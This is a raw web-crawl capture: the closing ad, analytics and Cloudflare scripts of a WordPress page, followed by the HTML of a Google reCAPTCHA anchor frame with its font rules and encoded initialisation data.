		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tut', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TUT_Adhesion', 'webasc-sticky-footer');
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f7acc9f01b1243e483c92e3ac0e8c41a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9&co=aHR0cHM6Ly93d3cudGlwcHN1bmR0cmlja3MuY286NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ei0l2gvfuahs
body_size: 48195
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="MPZxsdU8EoLDxCrBtWFvog" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="MPZxsdU8EoLDxCrBtWFvog">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MPZxsdU8EoLDxCrBtWFvog">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22YsOUwogzQHzCnsOrwo3CiX/DpsOPw4DCkcKCcV5MaynCnyTClsK6HTjDhjXDsxbDuMOFw6RCwohLw7fCjMK6wpTCgMK9clPDtsKQw51iAhw5wrs2JMO1BsKxOMKIwqh6wq/Dl8Ogw7xNW8KYwo3DqS0cwq/Dk8OceMKkwrQ7RsOvd8KcCsOkccOfw6PDpk7DpsKCHsKHVxfCjh/DlnURwpl2w7PDsGzCqEHCm8KPXcOOfwvDq8OJN8KKXMOxDxzCkMOTwoLDoldYE8OhHsKvw4DDgDPDt8O/wo3CgMK9bMK/w4TCtcO8w7HDvCsyAMKlS8OcHgguQsO8TCzDqSLDhcKhVsKJSsKLwqDCkMKvLRDCisKxwpbCryFKw4vCo1A/dMOeXy5nwqnDrgXDs8K8w6XCqsOcw6g4JsOiwofCvcKmK8OMwr82wrvDrMKKwo7CucKDDhUxwq5wfETDmkDCvlTCpiDDumXDn8OATi4xw6bColTDskIlZDfCj8OoGMOJwr/CvsKfBMOJw73DmcOxw4hDf2cmREAiVQ8Nw5nDjcOUwojDiHQiUg4HwoDCozR0XcOcV1psdcOqOV0ObDDCicOFwpYRPU3DgnbDlV/CqMOOVcOTw5kLdMOKw5LDpm/CuRvCpS3DhsKoEksZwo15wo7ChnDDizUOw6FRJAkJZcKaJsOqw4jCt8OHbUXDnsKMfcODwpQzYcKXw7QTw7nDjRckVcK5djBQV8O8woFfw43Cjh/Cq0wjC0DDj8KzwpEEwp3Cin/CscK0wrRZw4pILBLCljxgwrXCvsKZHsKRw5hxw4ZdUMOnd1Y6w5TCkzrDl8OHw4oTflwlS3/CpHbCkzwPwr3DpzfClcOETHPCmcKedk7CkcKOM0pXw63Dh8O/wrPDr8OKIE0LQcK9w5heBW1iwrcbDsKLe8KFw7JqdMKPFAEpUMODJMKaw7zCvsODw40hQsKOKDLCnsOlKyPChsKgwqvCk13CvMOwC1ZHGsOmw7jDt3spw4HCssOOcsO3w4JSMcKFVWHChMKswqXCqxTCmAQ/[base64]/[base64]/[base64]/CmEYFwrhoXGjCuzjDhiPDmsK5w6PCkh9hKcOIwqXDpsOzJ30/XWxfw5EFI8Kmwp/CuXlXwqBAaw88w4BUw67CrRwoMm0Iw5hhWsOKKMK+w5/Du8KZw7FQw7LCmy3DusODwrMwF8KIwp5Cw5FoaXl/w4ckV8O8MC7Dv8O/MMO4fMKqC8O7NsOtFU7Co8O+DMOfw7o6DQ4owpTCuB/DuTvCncO3GjXDlkADwr59HMOqwogpw5FuYMKPG8K4C0Y7DhYOw6Buw4rDijjDuFk/[base64]/[base64]/DgVDCpEFGwqUtw5zCkWDDiiptUsK7BVbClsKWPxrCpg0eL8OYw4/Dk8OjAMKuHDU9w6hxeMO5w6XCl8K0wqXCs8K/[base64]/[base64]/DujjDjMOhw5EYw6HDrcKOXAfDo8O0w7wRN8KuwpXDrMKlEjwicFbDunAqwqxrfMKLPsOdw71zwr4fwrnCvsOyDsKowqV5wojCiMKDwrkjw4XCnmrDtcOVLlBywrfCixM/[base64]/DtGENwqXCl8K7B3dAw6DDiMOmRMKMCwXCiRvCjDwnwqVxWh/Cr8Orw6oTXHbDhT/DpcOiFxvDr8KiJhJ1E8KbFwQ2wq/DtcKHSn01woVBFQFJw7xrPlHDmsKNwpxRC8OFw7TDksOcCjbCpsOaw4HDlDbDicO/w4wbw5EmLWnCscKqIMOeRBHCocKLF1PClMO6wpJOWh4Tw5cnEWp0dsOiwpJ0woTCr8OYw6B0U2LCnmMYwpVJw5USw78Iw64Rw4HCscO3w55RWMKMFivDtMKIwrxiwq3DjnzDjMOOw5IIH25ow6PDmsKdw51mFhoNw7nCk1/Cj8OqUsK